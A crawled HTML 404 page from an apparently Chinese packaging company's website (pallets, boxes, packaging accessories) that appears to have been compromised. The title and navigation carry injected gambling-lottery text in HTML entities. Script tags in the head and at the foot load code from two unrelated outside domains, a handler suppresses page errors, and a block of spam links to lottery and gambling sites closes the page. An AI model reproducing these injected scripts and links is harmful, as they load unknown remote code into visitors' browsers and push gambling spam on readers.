

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ycqdj.com/a/about/rongyu/288.html
body_size: 1674
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>404 页面-&#49;&#20998;&#24555;&#51;</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <link href="/templates/pc_zhoujia/css/n/sitemap.css" rel="stylesheet" type="text/css" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://ycqdj.com/">1分快3</a></h1>
    <div class="biti">
        <div class="bti"><a>&#49;&#20998;&#24555;&#51;404 页面</a></div>
    </div>
    <div class="con">
        <ul>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gywf/index.html" title="&#49;&#20998;&#24555;&#51;">
                            &#49;&#20998;&#24555;&#51;</a></span><br />
                          
                             <a href="/gsjj/index.html" title="关于洲佳">关于洲佳</a>
                          
                             <a href="/qywh/index.html" title="企业文化">企业文化</a>
                          
                             <a href="/cpyc/index.html" title="招聘信息">招聘信息</a>
                          
                             <a href="/lxaj/index.html" title="联系我们">联系我们</a>
                          
                             <a href="/zzjg/index.html" title="组织架构">组织架构</a>
                          
                             <a href="/crcm/index.html" title="厂容厂貌">厂容厂貌</a>&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/cpzs/index.html" title="产品中心">
                            产品中心</a></span><br />
                          
                             <a href="/acpfl/index.html" title="卡板/栈板">卡板/栈板</a>
                          
                             <a href="/ckmx/index.html" title="包装箱">包装箱</a>
                          
                             <a href="/bzptcp/index.html" title="包装配套">包装配套</a>
                          
                             <a href="/mqcp/index.html" title="模切产品">模切产品</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gcal/index.html" title="成功案例">
                            成功案例</a></span><br />
                          
                             <a href="/kdxyjjfa/index.html" title="托盘案例">托盘案例</a>
                          
                             <a href="/hkgyjjfa/index.html" title="包装箱案例">包装箱案例</a>
                          
                             <a href="/bzptal/index.html" title="包装配套案例">包装配套案例</a>&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/ryzz/index.html" title="荣誉资质">
                            荣誉资质</a></span><br />
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/xwzx/index.html" title="新闻动态">
                            新闻动态</a></span><br />
                          
                             <a href="/gsxw/index.html" title="公司新闻">公司新闻</a>
                          
                             <a href="/xyxw/index.html" title="行业新闻">行业新闻</a>
                          
                             <a href="/cjwt/index.html" title="常见问题">常见问题</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/khjz/index.html" title="客户见证">
                            客户见证</a></span><br />
                         
                      </p>
                  </li>
            
        </ul>
    </div>
    <div style="text-align: center; vertical-align: middle;">
        <a href="/index.html">返回网站首页</a>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="8458万彩网" href="http://jxfysq.cn">8458万彩网</a>
<a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="快盈VIII - 欢迎您" href="http://hbtoutiao.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>
